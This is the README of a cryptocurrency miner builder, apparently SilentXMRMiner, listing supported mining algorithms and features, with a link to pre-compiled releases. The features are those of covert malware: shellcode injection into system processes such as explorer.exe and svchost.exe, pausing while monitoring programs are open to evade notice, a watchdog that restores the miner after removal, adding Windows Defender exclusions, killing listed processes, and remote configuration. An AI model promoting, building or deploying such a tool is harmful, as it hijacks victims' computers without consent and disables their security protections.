 README.md
rx/wow Wownero
cn/zls
cn/double
cn/2
cn/xao
cn/rto
cn-heavy/tube
cn-heavy/0
cn/1
cn-lite/1
cn-lite/0
cn/0
Main Features
Native & .NET - Miner installer and watchdog coded in C#, Shellcode loader/injector coded in C, miner requires
.NET Framework 4.5
Shellcode - All .NET C# parts are converted into Shellcode and injected using a native C loader, can be disabled
Injection (Silent/Hidden) - Hide payload behind another process like explorer.exe, conhost.exe, svchost.exe or
other processes
CPU & GPU Mining - Can mine on Both CPU and GPU (Nvidia & AMD)
Idle Mining - Can be configured to mine at different usages or not at all while computer is or isn't in use
Stealth - Pauses the miner and clears the GPU memory while any of the programs in the "Stealth Targets" option
are open
Watchdog - Replaces the miner file if removed and starts it if the injected miner is closed down
Remote Configuration - Can get the miner settings remotely from a URL every 100 minutes
Bypass Windows Defender - Adds exclusions into Windows Defender for the general folders the miner uses
Process Killer - Constantly checks for any programs in the "Kill Targets" and kills them if found
Downloads
Pre-Compiled: https://github.com/UnamSanctam/SilentXMRMiner/releases
My Other Miners